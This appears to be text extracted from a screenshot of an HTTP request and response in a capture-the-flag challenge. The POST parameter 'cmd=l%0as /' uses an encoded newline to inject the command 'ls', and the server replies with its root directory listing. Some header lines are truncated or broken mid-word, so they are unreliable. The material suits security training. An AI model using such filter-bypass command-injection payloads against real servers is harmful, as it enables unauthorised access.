 POST / HTTP/1.1
Host: 942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
Connection: close
Referer: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=1
cmd=l%0as /
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 20 May 2024 05:40:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Access-Control-Allow-Methods: GET,POST,PUT,DELETE
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cooki
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reques
tent-Type,Authorization,x-auth-token,Cookies,Aaa,
Access-Control-Max-Age: 1728000
Content-Length: 2116
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var